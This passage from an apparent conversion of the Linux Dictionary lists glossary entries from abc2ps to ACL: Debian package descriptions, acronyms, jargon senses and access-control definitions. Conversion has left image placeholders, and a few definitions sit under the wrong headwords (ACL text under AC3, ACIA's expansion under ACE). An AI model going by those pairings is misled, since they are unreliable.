Translates ABC music description files to PostScript This is the Debian port of the abc2ps program by Michael Methfessel. The program translates tunes written in the ABC format to PostScript, which can then be viewed using Ghostview et al. or printed on a PostScript printer or through Ghostscript. It supports various semi–standard extensions to the ABC standard, such as multiple voices and staves. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABCD*

Altavista Business Card Directory (WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *abcde*

A Better CD Encoder A frontend program to cdparanoia, wget, cd−discid, id3, and your favorite Ogg or MP3 encoder (defaults to oggenc). Grabs an entire CD and converts each track to Ogg or MP3, then comments or ID3−tags each file, with one command. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *abcmidi*

A converter from ABC to MIDI format and back This package contains the programs `abc2midi' and `midi2abc', which convert from the abc musical notation format to standard MIDI format and vice−versa. They can generate accompaniment from guitar chords in the abc file, as well as insert various MIDI events; the MIDI−to−abc translation tries to figure out bars, triplets and accidentals on its own. The package also contains `abc2abc' (an abc prettyprinter/transposer) and `mftext' (a program that will dump a MIDI file as text). The programs in this package are based on the `midifilelib' distribution available from http://www.harmony−central.com/MIDI/. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *abcmidi−yaps*

Yet another ABC to PostScript converter This program translates tunes written in the ABC format to PostScript, which can then be viewed on screen or printed. It is essentially a (non−exclusive) alternative to abc2ps, being based on the abc2ps PostScript code together with the ABC parser from the abcmidi package. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABEL*

Advanced Boolean Expression Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABEND*

ABnormal END (Netware) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ABI*

Application Binary Interface (POE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABI*

Application Binary Interface: details the machine language of the CPU family as well as the calls between the application and the operating system. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *abicheck*

binary compatibility checking tool ABIcheck is a tool for checking an application's compliance with a library's defined Application Binary Interface (ABI). It relies on ABI definition information contained in the library. Example definitions are given for GNOME and glibc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABIOS*

Advanced Basic Input Output System (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABIST*

Automatic Built In Self Test (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *abiword*

WYSIWYG word processor AbiWord is the first application of a complete, open source office suite. The upstream source includes cross−platform support for Win32, BeOS, and QNX as well as GTK+ on Unix. AbiWord is still being developed. It's quite usable but not yet full− featured or polished. For many applications, however, it should prove effective and efficient. This program includes support for reading Microsoft Word files, RTF files, and many other foreign file formats. Natively, it uses a custom XML−based file format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABM*

Asynchronous Balanced Mode From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABNF*

Augmented Backus−Naur Form (BNF) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *abook*

A text−based ncurses address book application. abook is a text−based ncurses address book application. It provides many different fields of user info. abook is designed for use with mutt, but can be used independently. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABP*

Address Book Provider (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ABR*

Available Bit Rate (ATM, CBR, VBR, UBR, QOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABS*

Apple Business Systems (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *absolute*

Relating to file systems, the location of a directory or file that can be accessed regardless of the current working location of a user or program. For example, to access the Samba configuration file regardless of your current working directory, use the following absolute path: /etc/samba/smb.conf. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *absolute pathname*

A pathname that explicitly identifies all directories from the root directory to an individual file. For example, pathname /home/linus/kernel/test refers to a file named test in directory kernel, which belongs to directory linus, which belongs to directory home, which belongs to the root directory /. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ABUI*

Association of Banyan Users International (org., Banyan, VINES, user group, predecessor, ENA) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AbulEdu*

AbulEdu is a Mandrake−based distribution for primary schools. It is currently in French but most of the tools can be translated. An AbulEdu server can handle Mac (netatalk), Windows (samba), GNU/Linux and X terminal (with LTSP) clients. The server acts as a central gateway for Web, mail, and printing, and facilitates the management of classes, pupils, and teachers. Everybody can publish Web pages on an intranet using Apache and all administration tasks are performed using a browser. The result is that a teacher who is not a computer specialist can install and manage a school network. Stable version 1.0.7−II was released May 26, 2003. Development version 1.0.11 beta 4 was released October 7, 2002. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *abuse*

Crack dot Com's Abuse action game. Abuse is a side scrolling shoot−em−up action game from Crack dot Com. This package contains the Abuse game engine, in X and full screen svga versions. It requires a mouse. This package is obsolete and will be removed later (if you still need it, contact the maintainer). Please use abuse−sdl instead. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AC*



*AC3*



(discretionary access control list) enumeration which users and groups may access the object. See: Access Control List for more information. Key point: There are different kinds of access. Read access means that somebody can read information, whereas write access implies that that somebody can change the data. For example, you can get a copy of your credit report and read it, but you can't necessarily change the data. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Access Control List (access, ACL)*

Controlling access not only the system in general, but also resources within the system. For example, firewalls can be configured to allow access to different portions of the network for different users. Likewise, even after you log onto a file server, the server may still block access to certain files. Key point: An Access Control List (ACL) is used to list those accounts that have access to the resource that the list applies to. When talking about firewalls, the ACL implies the list of IP addresses that have access to which ports and systems through the firewall. When talking about WinNT, the ACL implies the list of users that can access a specific file or directory on NTFS. Contrast: Discretionary Access Control is the ability to have fine grained control over who has access to what resources. Misconception: Many people believe that firewall IP address rules or IEEE 802.11 MAC address

rules form robust ACLs. However, since neither IP addresses or MAC addresses provide robust authentication, such ACLs provide only a weak form of security. When these so−called ACLs are relied upon for security, they frequently lead to compromises as people spoof their IP or forge their MAC address. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *access permissions*

a set of permissions associated with every file and directory that determine who can read it, write to it, or execute it. Only the owner of the file (or the super−user) can change these permissions. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *accessdb*

dumps the content of a man−db database in a human readable format. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ACCIS*

Automated Command and Control Information System (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ACCM*

Asynchronous Character Control Map (PPP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *account*

a cominbation of login and password which is normally created by the system administrator. The creation of an account includes the assignment of a home directory. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Account Name*

Same as Login ID, User ID, or User Name. The name assigned to a user on a UNIX/Linux system. Multiple users can be set up on a system with unique account names, each with varying access (permission) levels. After Linux installation, account names are assigned by the Superuser, or root operator. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ACCS*

Army Command and Control System (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *acct*

The GNU Accounting utilities. The GNU Accounting utilities `ac', `accton', `last', `lastcomm', and `sa' add login and process accounting support to Debian Linux. "Login accounting" provides summaries of system resource usage based on connect time, and "process accounting" provides summaries based on the commands executed on the system. The 'last' command is provided by the Debian sysvinit package and not included here. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ACCU*

Association of C and C++ Users (org., UK) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ACD*

Automated Call Distribution (CTI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ACDC*

Alternating Current/Direct Current, "AC/DC" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ACDI*

Asynchronous Communications Device Interface (IBM, CM/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ACE*

Access Control Entry (AD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ACE*



Asynchronous Communications Interface Adapter From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ACID*

Analysis Console for Intrusion Databases (IDS, CERT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ACID*

Atomicity − Consistency − Isolation − Durability (DB, TP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *acidlab*

Analysis Console for Intrusion Databases The Analysis Console for Intrusion Databases (ACID) is a PHP−based analysis engine to search and process a database of security events generated by various IDSes, firewalls, and network monitoring tools. The features currently include: o Query−builder and search interface for finding alerts matching on alert meta information (e.g. signature, detection time) as well as the underlying network evidence (e.g. source/destination address, ports, payload, or flags). o Packet viewer (decoder) will graphically display the layer−3 and layer−4 packet information of logged alerts o Alert management by providing constructs to logically group alerts to create incidents (alert groups), deleting the handled alerts or false positives, exporting to email for collaboration, or archiving of alerts to transfer them between alert databases. o Chart and statistic generation based on time, sensor, signature, protocol, IP address, TCP/UDP ports, or classification ACID has the ability to analyze a wide variety of events which are post−processed into its database. Tools exist for the following formats: o using Snort (www.snort.org) − Snort alerts − tcpdump binary logs o using logsnorter (www.snort.org/downloads/logsnorter−0.2.tar.gz) − Cisco PIX − ipchains − iptables − ipfw From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *acidwarp*

This is a linux port of the popular dos program Acidwarp. Acidwarp is a program that makes neat looking pictures and rotates the palette. Its only use is for entertainment, but it is neat. I stumbled upon source code for Acidwarp on the net one day, and decided that it was high time someone ported it to linux. So, here it is. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ACIS*

American Commitee for Interoperable Systems (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ACK*

/ak/ interj. 1. [common; from the ASCII mnemonic for 0000110] Acknowledge. Used to register one's presence (compare mainstream Yo!). An appropriate response to ping or ENQ. 2. [from the comic strip "Bloom County"] An exclamation of surprised disgust, esp. in "Ack pffft!" Semi−humorous. Generally this sense is not spelled in caps (ACK) and is distinguished by a following exclamation point. 3. Used to politely interrupt someone to tell them you understand their point (see NAK). Thus, for example, you might cut off an overly long explanation with "Ack. Ack. Ack. I get it now". 4. An affirmative. "Think we ought to ditch that damn NT server for a Linux box?" "ACK!" There is also a usage "ACK?" (from sense 1) meaning "Are you there?", often used in email when earlier mail has produced no reply, or during a lull in talk mode to see if the person has gone away (the standard humorous response is of course NAK (sense 1), i.e., "I'm not here"). From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ack*

Kanji code converter ACK is a highly versatile Kanji code converter. ACK can do reciprocal conversion among Japanese EUC, Shift−JIS and 7bit JIS. JIS Kata−kana(SJIS Han−kaku Kana) is also supported. Kanji code can be automatically detected even if the input stream contains Kata−kana characters. Besides, ACK can be used as a Kanji code checker with very high detection rate. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ACL*




